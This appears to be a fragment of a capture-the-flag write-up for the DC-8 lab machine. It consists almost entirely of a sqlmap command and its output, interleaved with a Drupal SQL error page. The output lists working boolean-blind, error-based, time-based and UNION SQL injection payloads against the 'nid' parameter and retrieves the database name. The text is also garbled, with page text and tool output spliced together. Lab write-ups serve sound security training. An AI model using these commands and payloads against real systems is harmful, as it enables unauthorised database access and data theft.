 wjk@kali:~$ sqlmap -u http://192.168.253.138/?nid=2 --current-db -p nid
Skip to main content
Error
DC-8
The website encountered an unexpected error. Please try again later.
{1.5.7#stable}
http://sqlmap.org
Error message
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '''
[*] starting @ 04:47:43 /2021-08-22/
at line 1: SELECT title FROM node WHERE nid = 2'; Array ( ) in mypages_init() (line 6 of /var/www/html/sites
/all/modules/mypages/mypages.module).
[04:47:44] [INFO] resuming back-end DBMS 'mysql'
[04:47:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=1 AND 7617=7617
    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: nid=1 AND (SELECT 9456 FROM(SELECT COUNT(*),CONCAT(0×7176766271,(SELECT (ELT(9456=9456,1))),0×71627a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: nid=1 AND (SELECT 5806 FROM (SELECT(SLEEP(5)))vsBD)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: nid=-6261 UNION ALL SELECT CONCAT(0×7176766271,0×61717766454e674f574c4547496c524e584456676c5562777a4a455371436c764b66627a47545259,0×71627a7071)-- -
---
[04:47:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[04:47:44] [INFO] fetching current database
current database: 'd7db'
[04:47:44] [INFO] fetched data logged to text files under '/home/wjk/.local/share/sqlmap/output/192.168.253.138'
[*] ending @ 04:47:44 /2021-08-22/